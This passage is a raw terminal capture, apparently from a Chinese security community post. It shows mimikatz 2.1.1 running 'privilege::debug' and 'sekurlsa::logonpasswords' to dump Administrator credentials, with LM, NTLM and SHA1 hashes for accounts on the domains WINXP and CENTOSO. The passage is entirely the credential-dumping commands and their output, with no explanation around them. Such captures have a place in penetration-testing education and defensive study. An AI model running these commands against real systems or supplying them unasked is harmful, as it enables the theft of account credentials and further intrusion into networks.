 .#####. mimikatz 2.1.1 (x86) #17763 Dec 9 2018 23:56:27
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 724070 (00000000:000b0c66)
Session : Interactive from 0
User Name : Administrator
Domain : WINXP
Logon Server : WINXP
Logon Time : 2019-10-14 18:47:18
SID : S-1-5-21-1123561945-1960408961-725345543-500
msv :
[00000002] Primary
* Username : Administrator
* Domain : WINXP
* LM : af678e2a72d83c7c1e929ffc01395127
* NTLM : f0e3f5b7bcc8409526b2437b52e54a6e
* SHA1 : f021994bb4e534ac7d4146fbc9e1b15317c9cf5e
wdigest :
* Username : Administrator
* Domain : WINXP
* Password :
kerberos :
* Username : Administrator
* Domain : WINXP
* Password :
ssp :
credman :
Authentication Id : 0 ; 85006 (00000000:00014c0e)
Session : Interactive from 0
User Name : Administrator
Domain : CENTOSO
Logon Server : WIN08
Logon Time : 2019-10-14 18:15:06
SID : S-1-5-21-213813990-1140896018-651181755-500
msv :
[00000002] Primary
* Username : Administrator
* Domain : CENTOSO
* LM : fa4da9183fb5400931b0d0561c634311
* NTLM : f9e6817aeb1afda0fc6b334c8c29f6ac
* SHA1 : 6a4de09e7581865f702020622f9cdcc75725de74
wdigest :
* Username : Administrator
* Domain : CENTOSO
* Password :
kerberos :
* Username : Administrator
* Domain : CENTOSO.COM
* Password : (null)
ssp :
credman :
先知社区